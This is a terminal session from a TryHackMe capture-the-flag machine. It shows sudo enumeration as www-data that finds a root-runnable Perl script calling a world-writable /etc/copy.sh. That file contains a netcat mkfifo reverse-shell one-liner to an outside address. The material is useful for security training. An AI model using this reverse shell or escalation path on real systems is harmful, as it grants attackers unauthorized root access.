 www-data@THM-Chal:/home/itguy$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ ls -l
total 56
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Desktop
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Documents
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Downloads
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Music
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Pictures
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Public
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Templates
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Videos
-rw-r--r-x 1 root  root    47 Nov 29  2019 backup.pl
-rw-r--r-- 1 itguy itguy 8980 Nov 29  2019 examples.desktop
-rw-rw-r-- 1 itguy itguy   16 Nov 29  2019 mysql_login.txt
-rw-rw-r-- 1 itguy itguy   38 Nov 29  2019 user.txt
www-data@THM-Chal:/home/itguy$ cat backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ ls -l /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$